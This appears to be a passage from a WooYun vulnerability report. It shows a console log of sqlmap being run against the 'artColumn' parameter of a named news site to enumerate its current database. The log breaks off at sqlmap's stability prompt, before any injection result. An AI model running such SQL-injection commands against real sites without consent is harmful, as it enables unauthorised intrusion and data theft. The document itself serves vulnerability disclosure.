 sqlmap
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://hbjtsmwl.com/news/listNews.jsp?channel=5
&artColumn=030207" -p "artColumn" --current-db
{1.0-dev-nongit-20150727}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:30:07
[17:30:07] [INFO] testing connection to the target URL
[17:30:19] [INFO] testing if the target URL is stable
[17:30:24] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
www.wooyun.org